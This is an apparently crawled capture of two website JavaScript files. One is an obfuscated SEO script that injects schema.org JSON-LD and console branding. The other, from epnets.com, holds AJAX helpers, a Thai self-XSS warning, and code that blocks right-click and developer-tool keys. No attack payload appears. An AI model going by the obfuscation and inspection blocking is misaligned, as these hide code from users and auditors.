_0xf1878='';_0xf1878='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<topvCol\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<topv-html\x20itemscope\x20itemtype=\x22https://schema.org/FAQPage\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<topv-head></topv-head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<topv-body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Frequently\x20Asked\x20Questions(FAQ)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xf2d5a4,+_0x342f76(0x1a5),topvMeta&&(topvMeta[_0x342f76(0x2a9)]+=_0xf1878);}}},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x1c7)]=function(_0x5f2264){var _0x386f9f=_0x1444c5;if(!_0x5f2264)return;const _0x3eb769=JSON[_0x386f9f(0x131)](_0x5f2264);topvery['dataFetchJsonLD'](_0x3eb769);},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x1cc)]=function(){const _0x57d989=vSearchBoxWebsite,_0x5764a2=document['querySelectorAll']('['+_0x57d989+']');if(_0x5764a2){const _0x544851=_0x5764a2;_0x544851['forEach'](_0x2dc1ad);function _0x2dc1ad(_0x3a98f1,_0x532f77){var _0x4194fa=_0x57ae;const _0xf050b6=_0x3a98f1;var _0x166567=_0xf050b6['getAttribute'](_0x4194fa(0x28f)),_0x595c4f=_0xf050b6[_0x4194fa(0x12d)](_0x4194fa(0x1e4)),_0x4e9722=_0xf050b6[_0x4194fa(0x12d)](_0x4194fa(0x264)),_0x73cdd9=topvery['searchParamsUri'](_0x4e9722)?topvery[_0x4194fa(0x219)](_0x4e9722):_0xf050b6[_0x4194fa(0x12d)](_0x4194fa(0x2f6));const _0x4ecafd=_0x3a98f1[_0x4194fa(0x12d)](_0x57d989);_0x4ecafd&&(_0x4ecafd=='JsonLD'&&_0x3b6dcb(_0x166567,_0x595c4f,_0x4e9722,_0x73cdd9),_0x4ecafd==_0x4194fa(0x228)&&_0x10e084(_0x166567,_0x595c4f,_0x4e9722,_0x73cdd9,_0x3a98f1));function _0x3b6dcb(_0x224335,_0x2ea75c,_0x1b16b7,_0x949905){var _0x3309eb=_0x4194fa;if(!_0x224335)return;var _0x59efbf=_0x224335+_0x2ea75c+'?'+_0x1b16b7+'={'+_0x949905+'}',_0x43fb55={'@context':_0x3309eb(0x16f),'@type':_0x3309eb(0x197),'url':_0x224335,'potentialAction':[{'@type':_0x3309eb(0x1c5),'target':{'@type':'EntryPoint','urlTemplate':_0x59efbf},'query-input':_0x3309eb(0x2ee)+_0x949905}]};const _0x5ea344=JSON[_0x3309eb(0x131)](_0x43fb55);topvery[_0x3309eb(0x1c9)](_0x5ea344);}function _0x10e084(_0xbf6d48,_0x1181e8,_0x6d5902,_0x2a52fb,_0x180337){var _0x453844=_0x4194fa;if(!_0x180337)return;if(!_0xbf6d48)return;var _0x39d2f2=_0xbf6d48+_0x1181e8+'?'+_0x6d5902+'={'+_0x2a52fb+'}';_0x180337[_0x453844(0x1b4)](_0x453844(0x1f6),''),_0x180337[_0x453844(0x1b4)](_0x453844(0x207),_0x453844(0x281)),_0x180337[_0x453844(0x1b4)]('content',_0x39d2f2),_0x180337[_0x453844(0x1b4)](_0x453844(0x250),_0x453844(0x229)),_0x180337[_0x453844(0x1b4)](_0x453844(0x207),_0x453844(0x165)),_0x180337['querySelector'](_0x453844(0x11e))['setAttribute'](_0x453844(0x250),_0x453844(0x1f0)),_0x180337['querySelector']('input')[_0x453844(0x1b4)](_0x453844(0x298),_0x6d5902),_0x180337[_0x453844(0x1af)]('input')[_0x453844(0x1b4)]('value',_0x2a52fb);}}}},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x243)]=function(_0x17e2bc){var _0x3413e4=_0x1444c5;if(!_0x17e2bc)return;const _0x23902=JSON[_0x3413e4(0x131)](_0x17e2bc);topvery[_0x3413e4(0x23e)](_0x23902);},goTopv[_0x1444c5(0x13d)]['seoAboutOrganization']=function(){var _0x423618=_0x1444c5;const _0x4a7afc=vAboutOrganization,_0x4f8682=document[_0x423618(0x212)]('['+_0x4a7afc+']');if(_0x4f8682){const _0xd0d6f0=_0x4f8682;_0xd0d6f0['forEach'](_0x1da515);function _0x1da515(_0x263035,_0x2c6eea){var _0x4557bf=_0x423618,_0x280bbd=_0x263035,_0x184b2a=!_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x162))?'':_0x280bbd['getAttribute']('seotopv-organization-name'),_0x598496=!_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x182))?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x182)),_0x33bea1=!_0x280bbd['getAttribute'](_0x4557bf(0x2ac))?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x2ac)),_0x73f8e7=!_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x2c1))?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x2c1)),_0x5844e4=!_0x280bbd['getAttribute'](_0x4557bf(0x235))?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x235)),_0x169ef7=!_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x194))?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x194)),_0x192078=!_0x280bbd['getAttribute'](_0x4557bf(0x28c))?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x28c)),_0x13c93d=!_0x280bbd['getAttribute'](_0x4557bf(0x1ed))?'':_0x280bbd[_0x4557bf(0x12d)]('seotopv-organization-vatID'),_0x1984a1=!_0x280bbd[_0x4557bf(0x12d)]('seotopv-organization-iso6523Code')?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x1f3)),_0x2e30d8=!_0x280bbd[_0x4557bf(0x12d)]('seotopv-organization-addressStreetAddress')?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x1b1)),_0x26d1fb=!_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x23b))?'':_0x280bbd[_0x4557bf(0x12d)]('seotopv-organization-addressAddressLocality'),_0x2be87a=!_0x280bbd['getAttribute']('seotopv-organization-addressAddressCountry')?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x1a1)),_0x324267=!_0x280bbd[_0x4557bf(0x12d)]('seotopv-organization-addressAddressRegion')?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x2b4)),_0x4e803e=!_0x280bbd[_0x4557bf(0x12d)]('seotopv-organization-addressPostalCode')?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x126)),_0x1a2ce3=!_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x1cb))?'':_0x280bbd[_0x4557bf(0x12d)](_0x4557bf(0x1cb))[_0x4557bf(0x16c)](',');const _0x108f23=_0x263035[_0x4557bf(0x12d)](_0x4a7afc);if(_0x108f23){if(_0x108f23==_0x4557bf(0x185)){var _0x520ad6={'@context':_0x4557bf(0x16f),'@type':_0x4557bf(0x2a7),'image':_0x73f8e7,'url':_0x192078,'sameAs':_0x1a2ce3,'logo':_0x598496,'name':_0x184b2a,'description':_0x33bea1,'email':_0x5844e4,'telephone':_0x169ef7,'address':{'@type':_0x4557bf(0x1a6),'streetAddress':_0x2e30d8,'addressLocality':_0x26d1fb,'addressCountry':_0x2be87a,'addressRegion':_0x324267,'postalCode':_0x4e803e},'vatID':_0x13c93d,'iso6523Code':_0x1984a1};const _0x6730b=JSON['stringify'](_0x520ad6);topvery[_0x4557bf(0x1c9)](_0x6730b);}}}}},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x2b5)]=function(_0x10daa8){var _0x705ad=_0x1444c5;if(!_0x10daa8)return;const _0x53822c=JSON[_0x705ad(0x131)](_0x10daa8);topvery[_0x705ad(0x23e)](_0x53822c);},goTopv['prototype'][_0x1444c5(0x286)]=function(){var _0x190c04=_0x1444c5;const _0x365cce=vLocalBusiness,_0x134c16=document[_0x190c04(0x212)]('['+_0x365cce+']');if(_0x134c16){const _0xaa7ece=_0x134c16;_0xaa7ece['forEach'](_0x5137e1);function _0x5137e1(_0x354de8,_0x24a094){var _0x4696ab=_0x190c04,_0x1cf79d=_0x354de8,_0x2d7916=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x242))?'':_0x1cf79d['getAttribute'](_0x4696ab(0x242)),_0x54874f=!_0x1cf79d['getAttribute']('seotopv-localbusiness-image')?'':_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x152))['split'](','),_0x2bb115=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x13e))?'':_0x1cf79d[_0x4696ab(0x12d)]('seotopv-localbusiness-url'),_0xfef8b7=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x22f))?'':_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x22f)),_0x96198f=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x19b))?'':_0x1cf79d[_0x4696ab(0x12d)]('seotopv-localbusiness-telephone'),_0x35693f=!_0x1cf79d['getAttribute'](_0x4696ab(0x241))?'':_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x241)),_0x1f88a2=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x2eb))?'':_0x1cf79d[_0x4696ab(0x12d)]('seotopv-localbusiness-servesCuisine'),_0x1383d6=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x27c))?'':_0x1cf79d['getAttribute'](_0x4696ab(0x27c)),_0x237485=!_0x1cf79d[_0x4696ab(0x12d)]('seotopv-localbusiness-geoLongitude')?'':_0x1cf79d['getAttribute'](_0x4696ab(0x1b2)),_0x59bebf=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x2d5))?'':_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x2d5)),_0x4f5f3b=!_0x1cf79d['getAttribute'](_0x4696ab(0x253))?'':_0x1cf79d[_0x4696ab(0x12d)]('seotopv-localbusiness-reviewBestRating'),_0x126ac8=!_0x1cf79d['getAttribute'](_0x4696ab(0x1d3))?'':_0x1cf79d['getAttribute']('seotopv-localbusiness-reviewAuthorName'),_0x500210=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x18d))?'':_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x18d)),_0x1c513a=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x226))?'':_0x1cf79d[_0x4696ab(0x12d)]('seotopv-localbusiness-addressAddressCountry'),_0x3e5040=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x153))?'':_0x1cf79d[_0x4696ab(0x12d)]('seotopv-localbusiness-addressAddressLocality'),_0x4bd91c=!_0x1cf79d['getAttribute'](_0x4696ab(0x146))?'':_0x1cf79d[_0x4696ab(0x12d)]('seotopv-localbusiness-addressAddressRegion'),_0x49b3f5=!_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x181))?'':_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x181)),_0x4195b5=!_0x1cf79d['getAttribute']('seotopv-localbusiness-OnDayOfWeek')?'':_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x193))[_0x4696ab(0x16c)](','),_0x39ea44=!_0x1cf79d[_0x4696ab(0x12d)]('seotopv-localbusiness-OnOpens')?'':_0x1cf79d[_0x4696ab(0x12d)](_0x4696ab(0x23f)),_0x41b94f=!_0x1cf79d['getAttribute'](_0x4696ab(0x129))?'':_0x1cf79d[_0x4696ab(0x12d)]('seotopv-localbusiness-OnCloses');const _0x2fe026=_0x354de8[_0x4696ab(0x12d)](_0x365cce);if(_0x2fe026){if(_0x2fe026=='JsonLD'){var _0x1cf79d={'@context':_0x4696ab(0x16f),'@type':'Restaurant','image':_0x54874f,'name':_0x2d7916,'address':{'@type':_0x4696ab(0x1a6),'streetAddress':_0x500210,'addressLocality':_0x3e5040,'addressRegion':_0x4bd91c,'postalCode':_0x49b3f5,'addressCountry':_0x1c513a},'review':{'@type':'Review','reviewRating':{'@type':_0x4696ab(0x143),'ratingValue':_0x59bebf,'bestRating':_0x4f5f3b},'author':{'@type':_0x4696ab(0x124),'name':_0x126ac8}},'geo':{'@type':'GeoCoordinates','latitude':_0x1383d6,'longitude':_0x237485},'url':_0x2bb115,'telephone':_0x96198f,'servesCuisine':_0x1f88a2,'priceRange':_0x35693f,'openingHoursSpecification':[{'@type':_0x4696ab(0x218),'dayOfWeek':_0x4195b5,'opens':_0x39ea44,'closes':_0x41b94f}],'menu':_0xfef8b7};const _0xfeae7=JSON[_0x4696ab(0x131)](_0x1cf79d);topvery[_0x4696ab(0x1c9)](_0xfeae7);}}}}},goTopv['prototype']['dataInfoSeo']=function(){var _0x157d09=_0x1444c5;if(!topvHTML)return;if(!topvHead)return;if(!topvBody)return;if(!topvScript)return;this[_0x157d09(0x1f2)](),this[_0x157d09(0x2d8)](),this['seoImagesGlobal']();var _0x47aa47=document[_0x157d09(0x212)]('['+vAboutOrganization+']');_0x47aa47['length']&&this[_0x157d09(0x285)]();var _0x82f6cf=document[_0x157d09(0x212)]('['+vSearchBoxWebsite+']');_0x82f6cf['length']&&this[_0x157d09(0x1cc)]();var _0x922491=document[_0x157d09(0x212)]('['+vArticle+']');_0x922491[_0x157d09(0x2d1)]&&this['seoArticle']();var _0x199507=document[_0x157d09(0x212)]('['+vVideo+']');_0x199507[_0x157d09(0x2d1)]&&this[_0x157d09(0x13c)]();var _0x22f62d=document[_0x157d09(0x212)]('['+vFAQPage+']');_0x22f62d[_0x157d09(0x2d1)]&&this['seoFAQPage']();var _0x24a1a2=document[_0x157d09(0x212)]('['+vLocalBusiness+']');_0x24a1a2[_0x157d09(0x2d1)]&&this[_0x157d09(0x286)]();var _0x497e60=document[_0x157d09(0x212)]('['+vImage+']');_0x497e60[_0x157d09(0x2d1)]&&this[_0x157d09(0x26a)]();var _0x54cd4d=document['querySelectorAll']('['+vProduct+']');_0x54cd4d['length']&&this[_0x157d09(0x2ab)]();},goTopv['prototype'][_0x1444c5(0x23e)]=function(_0x57024c){var _0x15dc47=_0x1444c5;if(!_0x57024c){console['log'](_0x15dc47(0x169));return;}const _0x4fddcb=_0x57024c,_0x325819=document[_0x15dc47(0x18f)](_0x15dc47(0x1de));_0x325819[_0x15dc47(0x1b4)](_0x15dc47(0x233),_0x15dc47(0x19a)),_0x325819['textContent']=_0x4fddcb,document[_0x15dc47(0x1b7)][_0x15dc47(0x277)](_0x325819);},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x1c9)]=function(_0xee3c9c){var _0xdc5139=_0x1444c5;if(!_0xee3c9c){console[_0xdc5139(0x1c4)](_0xdc5139(0x24a));return;}const _0x49b955=_0xee3c9c,_0x1eb5a3=document[_0xdc5139(0x18f)]('script');_0x1eb5a3[_0xdc5139(0x1b4)]('type',_0xdc5139(0x19a)),_0x1eb5a3[_0xdc5139(0x2a0)]=_0x49b955,document[_0xdc5139(0x1b7)][_0xdc5139(0x277)](_0x1eb5a3);},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x13a)]=function(){var _0x37e7ce=_0x1444c5;this[_0x37e7ce(0x132)](),this['useSystemOs'](),this[_0x37e7ce(0x1a9)](),this['usefnBrowserDetect'](),this[_0x37e7ce(0x2ba)](),this['useNavigatorConnection']();},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x132)]=function(){var _0x3e6d5c=_0x1444c5;this[_0x3e6d5c(0x2f0)]();},goTopv[_0x1444c5(0x13d)]['help']=function(){var _0x3ba567=_0x1444c5,_0x5ac8af=_0x3ba567(0x2df),_0x376ca2=_0x3ba567(0x224),_0x2ae259=_0x3ba567(0x12e),_0x2cb482=_0x3ba567(0x12e),_0x401fc3=_0x3ba567(0x12e),_0x519aa0='font-size:\x2014px;\x20color:\x20#54ff43;\x20font-weight:\x20900;';console[_0x3ba567(0x2b2)]=function(_0x1e5df1,_0x343300=0xbe){var _0xd8880=_0x3ba567;const _0x2f0c7e=new Image();_0x2f0c7e['crossOrigin']=_0xd8880(0x2fe),_0x2f0c7e['onload']=function(){var _0x4a8189=_0xd8880;const _0x1dbf38=document['createElement']('canvas'),_0x275656=_0x1dbf38['getContext']('2d');_0x1dbf38[_0x4a8189(0x1ad)]=_0x343300||_0x2f0c7e['naturalHeight'],_0x1dbf38[_0x4a8189(0x1a2)]=_0x1dbf38[_0x4a8189(0x1ad)]*_0x2f0c7e['naturalWidth']/_0x2f0c7e['naturalHeight'],_0x275656[_0x4a8189(0x133)](_0x2f0c7e,0x0,0x0,_0x1dbf38['width'],_0x1dbf38[_0x4a8189(0x1ad)]);const _0x5ece82=_0x1dbf38[_0x4a8189(0x1be)](),_0x12aae8=[_0x4a8189(0x173),'width:\x20100px\x20200px;',_0x4a8189(0x1d8),_0x4a8189(0x1a7)+_0x5ece82+_0x4a8189(0x210),_0x4a8189(0x290)][_0x4a8189(0x25d)]('\x20');console[_0x4a8189(0x1c4)](_0x4a8189(0x17d),_0x12aae8),_0xdc0872();},_0x2f0c7e[_0xd8880(0x213)]=_0x1e5df1;},console[_0x3ba567(0x2b2)](_0x3ba567(0x1b8));function _0xdc0872(){var _0x5dc869=_0x3ba567;console[_0x5dc869(0x1c4)](_0x5dc869(0x2ce),_0x5ac8af),console[_0x5dc869(0x1c4)](_0x5dc869(0x1fc),_0x5dc869(0x274)),console[_0x5dc869(0x1c4)]('%cWebsite:\x20https://www.topvery.com',_0x5dc869(0x260)),console[_0x5dc869(0x1c4)]('%cDeveloper:\x20Somkhane\x20Yuh..\x20(\x20Naelike\x20)',_0x5dc869(0x198)),console[_0x5dc869(0x1c4)](''),console['group'](_0x5dc869(0x128),_0x401fc3),console[_0x5dc869(0x2da)](_0x5dc869(0x21e),_0x376ca2),console[_0x5dc869(0x15c)](_0x5dc869(0x19c),_0x376ca2),console[_0x5dc869(0x254)]({'URL':_0x5dc869(0x26f),'REL':_0x5dc869(0x123),'TEXT':_0x5dc869(0x268),'TITLE':_0x5dc869(0x1ae),'IMG':'yes'}),console[_0x5dc869(0x204)](),console['log']('TAG\x20Global:\x20seoTopv.seoImagesGlobal();'),console[_0x5dc869(0x1c4)]('HTML\x20TAG\x20Image:\x20'+vImage+'\x20'+_0x5dc869(0x270)),console['log'](_0x5dc869(0x2bd)+_0x5dc869(0x1ba)+'\x20'+'structuredFetchdata\x20Post:\x20Array'),console['groupEnd'](),console[_0x5dc869(0x2da)](_0x5dc869(0x1db),_0x376ca2),console[_0x5dc869(0x15c)](_0x5dc869(0x19c),_0x376ca2),console[_0x5dc869(0x254)]({'IMAGE':'URL\x20Link','SRC':'URL\x20IMG','SIZE':'width=\x22\x22\x20height=\x22auto\x22','LOADING':_0x5dc869(0x2dd),'FETCH\x20PR':_0x5dc869(0x2b8),'ALT':'alt=\x22\x22','TITLE':_0x5dc869(0x1ae)}),console[_0x5dc869(0x204)](),console[_0x5dc869(0x1c4)](_0x5dc869(0x1dc)),console[_0x5dc869(0x204)](),console[_0x5dc869(0x2da)](_0x5dc869(0x23c),_0x376ca2),console[_0x5dc869(0x15c)]('%cContent\x20TAG',_0x376ca2),console['table']({'Meta\x201':'robots','Meta\x202':_0x5dc869(0x1aa),'Meta\x203':_0x5dc869(0x170),'Meta\x204':_0x5dc869(0x28d),'Meta\x205':_0x5dc869(0x28a),'Meta\x206':_0x5dc869(0x2fc),'Meta\x207':_0x5dc869(0x2ca),'Meta\x208':_0x5dc869(0x22d),'Meta\x209':'googlebot-video','Meta\x2010':_0x5dc869(0x2e1),'Meta\x2011':_0x5dc869(0x15e),'Meta\x2012':'MSNBot-Media','Meta\x2013':_0x5dc869(0x1cd),'Meta\x2014':_0x5dc869(0x1d0),'Meta\x2015':_0x5dc869(0x1c2)}),console[_0x5dc869(0x204)](),console[_0x5dc869(0x1c4)]('TAG\x20Global:\x20seoTopv.seoMetaHeadersXRobots();'),console[_0x5dc869(0x204)](),console[_0x5dc869(0x204)](),console[_0x5dc869(0x2da)](_0x5dc869(0x1ca),_0x2cb482),console[_0x5dc869(0x15c)](_0x5dc869(0x1c8),_0x376ca2),console['table']({'JsonLD\x20:\x20seotopv-type-{{\x20Plugin\x20Function\x20}}=\x22JsonLD\x22':_0x5dc869(0x1b3),'HtmlLD\x20:\x20seotopv-type-{{\x20Plugin\x20Function\x20}}=\x22HtmlLD':_0x5dc869(0x2a8),'NULL\x20:\x20seotopv-type-{{\x20Plugin\x20Function\x20}}':_0x5dc869(0x1d2)}),console[_0x5dc869(0x204)](),console[_0x5dc869(0x2da)](_0x5dc869(0x16e),_0x376ca2),console[_0x5dc869(0x1c4)](_0x5dc869(0x2b9)+vAboutOrganization),console[_0x5dc869(0x1c4)](_0x5dc869(0x13f)+vLocalBusiness),console[_0x5dc869(0x1c4)](_0x5dc869(0x2f7)+vSearchBoxWebsite),console[_0x5dc869(0x1c4)](_0x5dc869(0x1e1)+vArticle+'\x20'+_0x5dc869(0x2e7)),console[_0x5dc869(0x1c4)](_0x5dc869(0x172)+vVideo+'\x20'+_0x5dc869(0x261)),console[_0x5dc869(0x1c4)](_0x5dc869(0x1e7)+vProduct+'\x20'+'[\x20seotopv-product-type:\x201.\x20[\x22Product\x22,\x20\x22Car\x22],\x202.\x20Product,\x203.\x20Car\x20]'),console[_0x5dc869(0x1c4)]('HTML\x20TAG\x20FAQPage:\x20'+vFAQPage+'\x20'+_0x5dc869(0x120)),console[_0x5dc869(0x1c4)](_0x5dc869(0x125)+vImage+'\x20'+_0x5dc869(0x2f8)),console[_0x5dc869(0x204)](),console[_0x5dc869(0x204)](),console[_0x5dc869(0x2da)]('%cSEO\x20Topvery\x20Fetchdata\x20HTTP\x27s\x20200\x20API\x20Data',_0x2ae259),console[_0x5dc869(0x15c)](_0x5dc869(0x145),_0x376ca2),console[_0x5dc869(0x1c4)]('var\x20structuredFetchdata\x20=\x20{{\x20Data\x20Fetchdata\x20}};\x0aseoSearchBoxWebsite(structuredFetchdata)\x0afunction\x20seoSearchBoxWebsite(structuredFetchdata)\x20{\x0a\x20\x20\x20\x20if(!structuredFetchdata)\x20return;\x0a\x20\x20\x20\x20var\x20seoTopv\x20=\x20new\x20goTopv();\x0a\x20\x20\x20\x20seoTopv.seoSearchBoxWebsiteFetchdata(structuredFetchdata);\x0a}'),console[_0x5dc869(0x204)](),console['group']('%cFetchdata\x20Plugin\x20Function\x20',_0x376ca2),console[_0x5dc869(0x1c4)](_0x5dc869(0x231)+'seoTopv.seoAboutOrganizationFetchdata();'),console['log'](_0x5dc869(0x220)+_0x5dc869(0x21f)),console[_0x5dc869(0x1c4)](_0x5dc869(0x205)+_0x5dc869(0x189)),console[_0x5dc869(0x1c4)](_0x5dc869(0x22b)+_0x5dc869(0x2a1)+'\x20'+'[\x20@type:\x201.\x20Article,\x202.\x20NewsArticle,\x203.BlogPosting\x20]'),console[_0x5dc869(0x1c4)](_0x5dc869(0x236)+'seoTopv.seoVideoFetchdata();'+'\x20'+_0x5dc869(0x202)),console[_0x5dc869(0x1c4)](_0x5dc869(0x246)+_0x5dc869(0x25e)+'\x20'+_0x5dc869(0x1fe)),console[_0x5dc869(0x1c4)](_0x5dc869(0x246)+_0x5dc869(0x2f1)+'\x20'+_0x5dc869(0x120)),console[_0x5dc869(0x1c4)](_0x5dc869(0x2bd)+'seoTopv.seoImageFetchdata();'+'\x20'+_0x5dc869(0x2ad)),console[_0x5dc869(0x204)](),console[_0x5dc869(0x204)]();}};var topvery=new goTopv();topvery[_0x1444c5(0x13a)]();

--- FILE ---
content_type: application/javascript
request_url: https://www.epnets.com/assets/libs/baseurl/js/burlglobal.js
body_size: 3661
content:
var
    loop = 0,
    searchEnter = 0,
    baseurl = $('meta[name^=baseurl]').attr('content'),
    flurl = $('meta[name^=flurl]').attr('content'),
    svurl = $('meta[name^=svurl]').attr('content'),
    tableEl = null,
    env = $('meta[name^=env]').attr('content');
var burlGlobal = function() {
    return {
        //ajax
        ajax: function(url, data, reditect) {
            axios.defaults.headers.post['Content-Type'] = 'application/x-www-form-urlencoded';
            axios.defaults.transformRequest = [function(data, headers) {
                var str = [];
                for (var p in data)
                    if (data.hasOwnProperty(p) && data[p]) {
                        str.push(encodeURIComponent(p) + "=" + encodeURIComponent(data[p]));
                    }
                return str.join("&");
            }];
            axios({
                method: 'post',
                url: baseurl + url,
                data: data
            }).then(function(res) {
                console.log(res)
            });
        },
        //console
        console: function() {
            console.log('%cTest JS ES5  Java Scripting!', 'background: #222; color: #bada55');
            console.log('%cทดสอบการทำงาน', 'background: #222; color: #dc3545');
        },
        //consoleremind
        consoleremind: function() {
            var cssone = "font-size: 70px; color: #dc3545; font-weight: 700;";
            var csstwo = "font-size: 20px; color: #fefefe;";
            console.log('%cหยุด!', cssone);
            console.log('%cนี่เป็นคุณสมบัติการทำงานของเบราว์เซอร์ที่มีจุดมุ่งหมายให้ใช้สำหรับผู้พัฒนา หากผู้ใดบอกให้คุณคัดลอกแล้ววางข้อความบางอย่างที่นี่เพื่อเปิดใช้งานคุณสมบัติการทำงานของเรา หรือเพื่อเข้าถึงบัญชีของบุคคลใดบุคคลหนึ่ง "โดยมิชอบ" คำบอกกล่าวเช่นนี้เป็นกลลวงและจะทำให้ผู้นั้นมีสิทธิ์เข้าถึงของคุณ', csstwo);
            console.log('%cผู้ใช้งานจะต้องรับผิดชอบดูแล Username และรหัสผ่าน เพื่อความปลอดภัยของระบบ, ผู้ใช้งานยอมรับให้บริษัทฯ สามารถแก้ไขรายการข้อมูลที่ส่งเข้าระบบได้, ผู้ใช้งานจะไม่ทำการหรือพยายามเจาะระบบข้อมูล หรือเขียนรหัสที่เป็นภัยต่อระบบการทำงานของคอมพิวเตอร์, บริษัทฯ ไม่รับประกันว่าระบบ บริษัทฯ จะไม่ขาดช่วง, หยุดซ่อมบำรุง, หรือปราศจากข้อผิดพลาด, บริษัทฯ จะไม่รับผิดชอบต่อการสูญหายของข้อมูล ไม่ว่าในกรณีใดๆ ก็ตาม, บริษัทฯ สงวนสิทธิ์ในการลบ Account ของผู้ใช้งานบางรายที่ทำผิดกฎ หรือละเมิดสิทธิ์ทางปัญญา หรือทำให้เสียชื่อเสียง โดยไม่ต้องแจ้งล่วงหน้าให้ทราบ', csstwo);
        },
        //consoleurl
        consoleurl: function() {
            // console.log(location.href.split('/'));
            var logUrl = window.location.href;
            console.log(logUrl);
        },
        //script_go_page
        script_go_page: function() {
            var preload = document.getElementById("preload");
            var loading = 0;
            var id = setInterval(frame, 64);
            var logUrl = window.location.href;
            var url = baseurl + '';

            function frame() {
                //#loading == 20, loading == 50, loading == 75, loading == 100
                if (loading == 900) {
                    //#JqueryLobibox
                    Lobibox.notify('error', {
                        title: 'เริ่มรีเซ็ต',
                        position: 'bottom left',
                        // position: 'bottom right',
                        // soundPath: false,
                        // delay: false,
                        delay: 10000,
                        icon: 'fa fa-circle-o-notch fa-pulse fs-40-lb mb-2 .mt-2',
                        msg: 'อีก 9 - 10 นาที จะคำนวนใหม่',
                    });
                }
                if (loading == 9000) {
                    clearInterval(id);
                    //#_blank, _self
                    //window.open("url", "_self");
                    window.open(logUrl, "_self");
                    //#PopUP New
                    // var w = 375;
                    // var h = 678;
                    // var strWindowFeatures = "location=yes,height="+h+",width="+w+",scrollbars=yes,status=yes";
                    // window.open(logUrl, "_blank", strWindowFeatures);
                    // if (loading == 100) {
                    //   window.close(strWindowFeatures)
                    // }
                } else {
                    loading = loading + 1;
                    if (loading == 9100) {
                        /**
                          <div class="" id="preload"></div>
                          ## var preload = document.getElementById("preload"); ##
                        **/
                        preload.style.animation = "fadeout is ease";
                    }
                }
            }
        },
        //noclick
        noclick: function() {
            window.onload = function() {
                document.addEventListener("contextmenu", function(e) {
                    e.preventDefault();
                }, false);
                document.addEventListener("keydown", function(e) {
                    //document.onkeydown = function(e) {
                    // "I" key
                    if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
                        disabledEvent(e);
                    }
                    // "J" key
                    if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
                        disabledEvent(e);
                    }
                    // "S" key + macOS
                    if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
                        disabledEvent(e);
                    }
                    // "U" key
                    if (e.ctrlKey && e.keyCode == 85) {
                        disabledEvent(e);
                    }
                    // "F12" key
                    if (event.keyCode == 123) {
                        disabledEvent(e);
                    }
                    // "ESC" key
                    if (event.keyCode == 27) {
                        disabledEvent(e);
                    }
                    // "Ctrl" key
                    if (event.keyCode == 17) {
                        disabledEvent(e);
                    }
                }, false);

                function disabledEvent(e) {
                    if (e.stopPropagation) {
                        e.stopPropagation();
                    } else if (window.event) {
                        window.event.cancelBubble = true;
                    }
                    e.preventDefault();
